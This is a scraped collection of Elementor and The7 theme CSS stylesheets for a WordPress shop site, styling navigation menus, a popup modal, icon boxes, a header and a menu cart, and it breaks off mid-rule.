.dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content {margin-left:5px;}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content {margin-right:5px;} .elementor-5818 .elementor-element.elementor-element-3e30ab6.dt-nav-menu_align-center .dt-icon-align-side .dt-nav-menu > li > a  .item-content {margin:0 5px;}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-nav-menu > li > a .next-level-button{color:var( --e-global-color-el_color_7_3 );}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-nav-menu > li > a .next-level-button svg{fill:var( --e-global-color-el_color_7_3 );color:var( --e-global-color-el_color_7_3 );}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-sub-menu-display-on_click .dt-nav-menu > li > a .next-level-button:hover {color:var( --e-global-color-el_color_7 );}
					.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-sub-menu-display-on_item_click .dt-nav-menu > li > a:hover .next-level-button{color:var( --e-global-color-el_color_7 );}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-sub-menu-display-on_click .dt-nav-menu > li > a .next-level-button:hover svg, .elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-sub-menu-display-on_item_click .dt-nav-menu > li > a:hover .next-level-button svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-5818 .elementor-element.elementor-element-3e30ab6  .dt-nav-menu > li > .active-item .next-level-button{color:var( --e-global-color-el_color_7_3 );}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-nav-menu > li > .active-item .next-level-button svg{fill:var( --e-global-color-el_color_7_3 );color:var( --e-global-color-el_color_7_3 );}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-nav-menu > li > .vertical-sub-nav{padding:0px 0px 25px 0px;}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .vertical-sub-nav > li:not(:last-child){padding-bottom:calc(10px);margin-bottom:0;--sub-grid-row-gap:10px;}.elementor-5818 .elementor-element.elementor-element-3e30ab6.sub-widget-divider-yes .vertical-sub-nav > li:first-child{padding-top:calc(10px/2);}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .vertical-sub-nav .vertical-sub-nav > li:first-child{margin-top:calc(10px/2);padding-top:calc(10px/2);}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .first-sub-item-border-hide .dt-nav-menu > li > .vertical-sub-nav > li:first-child{padding-top:0;}.elementor-5818 .elementor-element.elementor-element-3e30ab6.sub-widget-divider-yes .vertical-sub-nav > li:last-child{padding-bottom:calc(10px/2);}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .vertical-sub-nav .vertical-sub-nav > li:last-child{margin-bottom:calc(10px/2);padding-bottom:calc(10px/2);}.elementor-5818 .elementor-element.elementor-element-3e30ab6.sub-widget-divider-yes .last-sub-item-border-hide .dt-nav-menu > li > .vertical-sub-nav > li:last-child{padding-bottom:0;}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-nav-menu > li > .vertical-sub-nav .vertical-sub-nav{margin-bottom:calc(-10px);}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .vertical-sub-nav{--sub-justify-content:flex-start;--sub-align-items:flex-start;--sub-text-align:left;--sub-menu-position:flex-start;--sub-icon-size:16px;}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .vertical-sub-nav > li, .elementor-5818 .elementor-element.elementor-element-3e30ab6 .vertical-sub-nav > li a{font-family:var( --e-global-typography-the7_normal_size-font-family ), Sans-serif;font-size:var( --e-global-typography-the7_normal_size-font-size );text-transform:var( --e-global-typography-the7_normal_size-text-transform );line-height:var( --e-global-typography-the7_normal_size-line-height );}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .vertical-sub-nav li a{padding:0px 20px 0px 20px;color:var( --e-global-color-el_color_7_1 );}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav li a .next-level-button {left:20px;}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav li a .next-level-button {right:20px;}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .vertical-sub-nav li a .item-content svg{fill:var( --e-global-color-el_color_7_1 );color:var( --e-global-color-el_color_7_1 );}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .vertical-sub-nav li a:hover{color:var( --e-global-color-el_color_7 );}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .vertical-sub-nav li a:hover .item-content svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .vertical-sub-nav li > a.active-item{color:var( --e-global-color-el_color_1 );}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .vertical-sub-nav li a.active-item .item-content svg{fill:var( --e-global-color-el_color_1 );color:var( --e-global-color-el_color_1 );}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-nav-menu .vertical-sub-nav {--icon-margin:0 var(--icon-column-spacing) 0 0;--item-direction:row;--item-align:center;--sub-item-align:center;--item-justify:inherit;--icon-order:0;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .vertical-sub-nav li.menu-item > a .item-content > i{font-size:16px;}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .vertical-sub-nav li.menu-item > a .item-content > img, .elementor-5818 .elementor-element.elementor-element-3e30ab6 .vertical-sub-nav li.menu-item > a .item-content > svg{width:16px !important;height:16px!important;}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .vertical-sub-nav > li > a .next-level-button i{font-size:16px;}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .vertical-sub-nav > li > a .next-level-button, .elementor-5818 .elementor-element.elementor-element-3e30ab6 .vertical-sub-nav > li > a .next-level-button svg{width:16px;height:16px;}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .vertical-sub-nav > li > a .next-level-button{color:var( --e-global-color-el_color_7_3 );}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .vertical-sub-nav > li > a .next-level-button svg{fill:var( --e-global-color-el_color_7_3 );}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-sub-menu-display-on_click .vertical-sub-nav > li > a .next-level-button:hover, .elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-sub-menu-display-on_item_click .vertical-sub-nav > li > a:hover .next-level-button{color:var( --e-global-color-el_color_7 );}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-sub-menu-display-on_click .vertical-sub-nav > li > a .next-level-button:hover svg,  .elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-sub-menu-display-on_item_click .vertical-sub-nav > li > a:hover .next-level-button svg{fill:var( --e-global-color-el_color_7 );}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .vertical-sub-nav a.active-item .next-level-button, .elementor-5818 .elementor-element.elementor-element-3e30ab6 .vertical-sub-nav a.active .next-level-button{color:var( --e-global-color-el_color_7_3 );}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .vertical-sub-nav a.active-item .next-level-button svg, .elementor-5818 .elementor-element.elementor-element-3e30ab6 .vertical-sub-nav a.active .next-level-button svg{fill:var( --e-global-color-el_color_7_3 );}.elementor-5818 .elementor-element.elementor-element-e151211 .box-content{align-items:flex-start;text-align:left;}.elementor-5818 .elementor-element.elementor-element-e151211 .the7-box-wrapper{align-items:center;align-content:center;}.elementor-5818 .elementor-element.elementor-element-e151211 .box-content-wrapper{flex-flow:row nowrap;}.elementor-5818 .elementor-element.elementor-element-e151211 .elementor-icon-div{align-self:flex-start;}.elementor-5818 .elementor-element.elementor-element-e151211 .elementor-icon{font-size:20px;}.elementor-5818 .elementor-element.elementor-element-e151211 .elementor-icon-div .elementor-icon{padding:0.3em;border-radius:100px 100px 100px 100px;background:var( --e-global-color-el_color_7 );}.elementor-5818 .elementor-element.elementor-element-e151211 .elementor-icon-div i{color:var( --e-global-color-el_0 );}.elementor-5818 .elementor-element.elementor-element-e151211 .elementor-icon-div svg{fill:var( --e-global-color-el_0 );color:var( --e-global-color-el_0 );}.elementor-5818 .elementor-element.elementor-element-e151211{--icon-spacing:10px;}.elementor-5818 .elementor-element.elementor-element-e151211 .the7-box-wrapper .box-heading, .elementor-5818 .elementor-element.elementor-element-e151211 .the7-box-wrapper .box-heading a{font-family:var( --e-global-typography-el_title_6-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_6-font-size );font-weight:var( --e-global-typography-el_title_6-font-weight );text-transform:var( --e-global-typography-el_title_6-text-transform );font-style:var( --e-global-typography-el_title_6-font-style );line-height:var( --e-global-typography-el_title_6-line-height );letter-spacing:var( --e-global-typography-el_title_6-letter-spacing );}.elementor-5818 .elementor-element.elementor-element-e151211 .box-description{margin-top:10px;}.elementor-5818 .elementor-element.elementor-element-e151211 > .elementor-widget-container{padding:20px 20px 20px 20px;}#elementor-popup-modal-5818 .dialog-message{width:320px;height:var(--the7-fit-height, 100vh);max-height:initial;align-items:flex-start;}#elementor-popup-modal-5818 .dialog-widget-content{width:320px;animation-duration:0.4s;background-color:var( --e-global-color-el_0 );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-5818{justify-content:flex-start;align-items:center;pointer-events:all;background-color:var( --e-global-color-el_color_6_3 );}#elementor-popup-modal-5818 .dialog-close-button{display:flex;top:20px;font-size:20px;}body:not(.rtl) #elementor-popup-modal-5818 .dialog-close-button{right:20px;}body.rtl #elementor-popup-modal-5818 .dialog-close-button{left:20px;}#elementor-popup-modal-5818 .dialog-close-button i{color:var( --e-global-color-el_0 );}#elementor-popup-modal-5818 .dialog-close-button svg{fill:var( --e-global-color-el_0 );}@media(max-width:1100px){.elementor-5818 .elementor-element.elementor-element-bcd79d7 .elementor-heading-title{font-size:var( --e-global-typography-el_title_5-font-size );line-height:var( --e-global-typography-el_title_5-line-height );letter-spacing:var( --e-global-typography-el_title_5-letter-spacing );} .elementor-5818 .elementor-element.elementor-element-3e30ab6.dt-nav-menu_align-tablet-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-5818 .elementor-element.elementor-element-3e30ab6.dt-nav-menu_align-tablet-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-5818 .elementor-element.elementor-element-3e30ab6.dt-nav-menu_align-tablet-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-5818 .elementor-element.elementor-element-3e30ab6.dt-nav-menu_align-tablet-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-5818 .elementor-element.elementor-element-3e30ab6.dt-nav-menu_align-tablet-center .dt-icon-align-side .dt-nav-menu > li > a .item-content {margin:0 var(--icon-spacing);padding:0 var(--icon-size);} .elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-nav-menu > li > a{font-size:var( --e-global-typography-el_title_6_uc-font-size );line-height:var( --e-global-typography-el_title_6_uc-line-height );letter-spacing:var( --e-global-typography-el_title_6_uc-letter-spacing );} .elementor-5818 .elementor-element.elementor-element-3e30ab6.dt-sub-menu_align-tablet-left .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-5818 .elementor-element.elementor-element-3e30ab6.dt-sub-menu_align-tablet-right .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-5818 .elementor-element.elementor-element-3e30ab6.dt-sub-menu_align-tablet-left .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-5818 .elementor-element.elementor-element-3e30ab6.dt-sub-menu_align-tablet-right .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-5818 .elementor-element.elementor-element-3e30ab6.dt-sub-menu_align-tablet-center .dt-sub-icon-align-side .vertical-sub-nav > li .item-content {margin:0 var(--icon-spacing);padding:0 var(--sub-icon-size);}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .vertical-sub-nav > li, .elementor-5818 .elementor-element.elementor-element-3e30ab6 .vertical-sub-nav > li a{font-size:var( --e-global-typography-the7_normal_size-font-size );line-height:var( --e-global-typography-the7_normal_size-line-height );} .elementor-5818 .elementor-element.elementor-element-e151211.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-5818 .elementor-element.elementor-element-e151211.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-5818 .elementor-element.elementor-element-e151211.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-5818 .elementor-element.elementor-element-e151211 .the7-box-wrapper .box-heading, .elementor-5818 .elementor-element.elementor-element-e151211 .the7-box-wrapper .box-heading a{font-size:var( --e-global-typography-el_title_6-font-size );line-height:var( --e-global-typography-el_title_6-line-height );letter-spacing:var( --e-global-typography-el_title_6-letter-spacing );}}@media(max-width:767px){.elementor-5818 .elementor-element.elementor-element-bcd79d7 .elementor-heading-title{font-size:var( --e-global-typography-el_title_5-font-size );line-height:var( --e-global-typography-el_title_5-line-height );letter-spacing:var( --e-global-typography-el_title_5-letter-spacing );} .elementor-5818 .elementor-element.elementor-element-3e30ab6.dt-nav-menu_align-mobile-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-5818 .elementor-element.elementor-element-3e30ab6.dt-nav-menu_align-mobile-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-5818 .elementor-element.elementor-element-3e30ab6.dt-nav-menu_align-mobile-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-5818 .elementor-element.elementor-element-3e30ab6.dt-nav-menu_align-mobile-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-5818 .elementor-element.elementor-element-3e30ab6.dt-nav-menu_align-mobile-center .dt-icon-align-side.dt-icon-position-right .dt-nav-menu > li > a .item-content {margin:0 var(--icon-spacing);padding:0 var(--icon-size);} .elementor-5818 .elementor-element.elementor-element-3e30ab6.dt-nav-menu_align-mobile-center .dt-icon-align-side.dt-icon-position-left .dt-nav-menu > li > a .item-content {margin:0 var(--icon-spacing);padding:0 var(--icon-size);} .elementor-5818 .elementor-element.elementor-element-3e30ab6 .dt-nav-menu > li > a{font-size:var( --e-global-typography-el_title_6_uc-font-size );line-height:var( --e-global-typography-el_title_6_uc-line-height );letter-spacing:var( --e-global-typography-el_title_6_uc-letter-spacing );} .elementor-5818 .elementor-element.elementor-element-3e30ab6.dt-sub-menu_align-mobile-left .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-5818 .elementor-element.elementor-element-3e30ab6.dt-sub-menu_align-mobile-right .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-5818 .elementor-element.elementor-element-3e30ab6.dt-sub-menu_align-mobile-left .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-5818 .elementor-element.elementor-element-3e30ab6.dt-sub-menu_align-mobile-right .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-5818 .elementor-element.elementor-element-3e30ab6.dt-sub-menu_align-mobile-center .dt-sub-icon-align-side.dt-sub-icon-position-right .vertical-sub-nav > li .item-content {margin:0 var(--sub-icon-spacing);padding:0 var(--sub-icon-size);} .elementor-5818 .elementor-element.elementor-element-3e30ab6.dt-sub-menu_align-mobile-center .dt-sub-icon-align-side.dt-sub-icon-position-left .vertical-sub-nav > li .item-content {margin:0 var(--sub-icon-spacing);padding:0 var(--sub-icon-size);}.elementor-5818 .elementor-element.elementor-element-3e30ab6 .vertical-sub-nav > li, .elementor-5818 .elementor-element.elementor-element-3e30ab6 .vertical-sub-nav > li a{font-size:var( --e-global-typography-the7_normal_size-font-size );line-height:var( --e-global-typography-the7_normal_size-line-height );} .elementor-5818 .elementor-element.elementor-element-e151211.icon-position-mobile-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-5818 .elementor-element.elementor-element-e151211.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-5818 .elementor-element.elementor-element-e151211.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-5818 .elementor-element.elementor-element-e151211 .the7-box-wrapper .box-heading, .elementor-5818 .elementor-element.elementor-element-e151211 .the7-box-wrapper .box-heading a{font-size:var( --e-global-typography-el_title_6-font-size );line-height:var( --e-global-typography-el_title_6-line-height );letter-spacing:var( --e-global-typography-el_title_6-letter-spacing );}}@media screen and (max-width: 1100px) {  .icon-position-tablet-right .the7_icon_box_widget-e151211.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_widget-e151211.the7-box-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_widget-e151211.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_widget-e151211.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_widget-e151211.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_widget-e151211.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_widget-e151211.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_widget-e151211.the7-box-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-e151211.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_widget-e151211.the7-box-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-e151211.the7-box-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .icon-position-mobile-right .the7_icon_box_widget-e151211.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_widget-e151211.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_widget-e151211.the7-box-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_widget-e151211.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_widget-e151211.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top .the7_icon_box_widget-e151211.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_widget-e151211.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_widget-e151211.the7-box-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-e151211.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_widget-e151211.the7-box-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-e151211.the7-box-wrapper {    flex-wrap: unset;  }}

--- FILE ---
content_type: text/css
request_url: https://arcedokids.com/wp-content/uploads/elementor/css/post-4980.css
body_size: 3548
content:
.elementor-4980 .elementor-element.elementor-element-b0ab090 > .elementor-container{max-width:1900px;}.elementor-4980 .elementor-element.elementor-element-b0ab090:not(.elementor-motion-effects-element-type-background), .elementor-4980 .elementor-element.elementor-element-b0ab090 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4980 .elementor-element.elementor-element-b0ab090{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-el_color_7_4 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:9999;}.elementor-4980 .elementor-element.elementor-element-b0ab090 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4980 .elementor-element.elementor-element-b0ab090:not(.the7-e-sticky-spacer).the7-e-sticky-effects > .elementor-container, .the7-e-sticky-effects:not(.the7-e-sticky-spacer) .elementor-element.elementor-element-b0ab090:not(.fix) > .elementor-container{min-height:90px;}.elementor-element-b0ab090 > .elementor-container{min-height:0;}.elementor-4980 .elementor-element.elementor-element-b0ab090.e-container.the7-e-sticky-effects:not(.the7-e-sticky-spacer){--min-height:90px;}.elementor-4980 .elementor-element.elementor-element-b0ab090.e-con.the7-e-sticky-effects:not(.the7-e-sticky-spacer){--min-height:90px;}.elementor-4980 .elementor-element.elementor-element-aa7a551:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4980 .elementor-element.elementor-element-aa7a551 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7A5839;}.elementor-4980 .elementor-element.elementor-element-aa7a551 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4980 .elementor-element.elementor-element-aa7a551 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4980 .elementor-element.elementor-element-780cf1d{text-align:center;color:#FFFFFF;--textColor:#FFFFFF;}.elementor-4980 .elementor-element.elementor-element-4ac8d97 > .elementor-container{min-height:100px;}.elementor-4980 .elementor-element.elementor-element-4ac8d97 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4980 .elementor-element.elementor-element-4ac8d97{padding:10px 30px 0px 30px;}.elementor-4980 .elementor-element.elementor-element-4ac8d97:not(.the7-e-sticky-spacer).the7-e-sticky-effects > .elementor-container, .the7-e-sticky-effects:not(.the7-e-sticky-spacer) .elementor-element.elementor-element-4ac8d97:not(.fix) > .elementor-container{min-height:60px;}.elementor-element-4ac8d97 > .elementor-container{min-height:0;}.elementor-4980 .elementor-element.elementor-element-4ac8d97.e-container.the7-e-sticky-effects:not(.the7-e-sticky-spacer){--min-height:60px;}.elementor-4980 .elementor-element.elementor-element-4ac8d97.e-con.the7-e-sticky-effects:not(.the7-e-sticky-spacer){--min-height:60px;}.elementor-4980 .elementor-element.elementor-element-a637e89{text-align:left;}.elementor-4980 .elementor-element.elementor-element-a637e89 img, .elementor-4980 .elementor-element.elementor-element-a637e89 svg{width:100%;max-width:100px;}.elementor-4980 .elementor-element.elementor-element-a637e89 svg{height:auto;}.elementor-4980 .elementor-element.elementor-element-8372f46 .box-content{align-items:flex-start;text-align:left;}.elementor-4980 .elementor-element.elementor-element-8372f46 .the7-box-wrapper{align-items:flex-start;align-content:flex-start;}.elementor-4980 .elementor-element.elementor-element-8372f46 .box-content-wrapper{flex-flow:row nowrap;}.elementor-4980 .elementor-element.elementor-element-8372f46 .elementor-icon-div{align-self:flex-start;}.elementor-4980 .elementor-element.elementor-element-8372f46{--icon-spacing:15px;width:auto;max-width:auto;}.elementor-4980 .elementor-element.elementor-element-8372f46 .the7-box-wrapper .box-heading, .elementor-4980 .elementor-element.elementor-element-8372f46 .the7-box-wrapper .box-heading a{font-size:13px;font-weight:400;text-transform:none;font-style:normal;line-height:1em;letter-spacing:0px;color:var( --e-global-color-el_color_7_2 );}.elementor-4980 .elementor-element.elementor-element-8372f46 .box-description{font-family:var( --e-global-typography-el_title_5-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_5-font-size );font-weight:var( --e-global-typography-el_title_5-font-weight );text-transform:var( --e-global-typography-el_title_5-text-transform );font-style:var( --e-global-typography-el_title_5-font-style );line-height:var( --e-global-typography-el_title_5-line-height );letter-spacing:var( --e-global-typography-el_title_5-letter-spacing );color:var( --e-global-color-el_color_7 );margin-top:7px;}.elementor-4980 .elementor-element.elementor-element-a44016b img, .elementor-4980 .elementor-element.elementor-element-a44016b svg{width:200px;}.elementor-4980 .elementor-element.elementor-element-a44016b svg{height:auto;}.elementor-4980 .elementor-element.elementor-element-8506b1f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4980 .elementor-element.elementor-element-66d6b4f .elementor-icon{display:inline-flex;justify-content:center;align-items:center;font-size:20px;}.elementor-4980 .elementor-element.elementor-element-66d6b4f .elementor-icon i{color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-66d6b4f .elementor-icon svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-66d6b4f .elementor-icon:hover i{color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-66d6b4f .elementor-icon:hover svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-66d6b4f{width:auto;max-width:auto;}.elementor-4980 .elementor-element.elementor-element-fa99737 .elementor-icon{display:inline-flex;justify-content:center;align-items:center;font-size:20px;}.elementor-4980 .elementor-element.elementor-element-fa99737 .elementor-icon i{color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-fa99737 .elementor-icon svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-fa99737 .elementor-icon:hover i{color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-fa99737 .elementor-icon:hover svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-4980 .elementor-element.elementor-element-fa99737 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-4980 .elementor-element.elementor-element-fa99737{width:auto;max-width:auto;}.elementor-4980 .elementor-element.elementor-element-6cdccb5{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-el_color_7 );--toggle-button-background-color:#FFFFFF00;--toggle-button-border-color:#FFFFFF00;--toggle-button-icon-hover-color:var( --e-global-color-el_color_7 );--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:20px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-background-color:var( --e-global-color-d4898f9 );--cart-border-style:none;--cart-close-icon-size:20px;--cart-close-button-color:var( --e-global-color-el_color_7_3 );--cart-close-button-hover-color:var( --e-global-color-el_color_7_2 );--menu-cart-subtotal-color:var( --e-global-color-el_color_7 );--product-price-color:var( --e-global-color-el_color_7_1 );--divider-color:var( --e-global-color-el_color_7_4 );--subtotal-divider-color:var( --e-global-color-el_color_7_4 );--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--product-divider-gap:20px;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--space-between-buttons:20px;--view-cart-button-text-color:var( --e-global-color-el_color_7 );--view-cart-button-background-color:#FFFFFF00;--view-cart-button-hover-text-color:var( --e-global-color-el_0 );--view-cart-button-hover-background-color:var( --e-global-color-el_color_7 );--checkout-button-text-color:var( --e-global-color-el_color_7 );--checkout-button-background-color:#FFFFFF00;--checkout-button-hover-text-color:var( --e-global-color-el_0 );--checkout-button-hover-background-color:var( --e-global-color-el_color_7 );width:auto;max-width:auto;}body:not(.rtl) .elementor-4980 .elementor-element.elementor-element-6cdccb5 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-1em;top:-1em;}body.rtl .elementor-4980 .elementor-element.elementor-element-6cdccb5 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:1em;top:-1em;left:auto;}.elementor-4980 .elementor-element.elementor-element-6cdccb5 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-el_title_5_uc-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_5_uc-font-size );font-weight:var( --e-global-typography-el_title_5_uc-font-weight );text-transform:var( --e-global-typography-el_title_5_uc-text-transform );line-height:var( --e-global-typography-el_title_5_uc-line-height );letter-spacing:var( --e-global-typography-el_title_5_uc-letter-spacing );}.elementor-4980 .elementor-element.elementor-element-6cdccb5 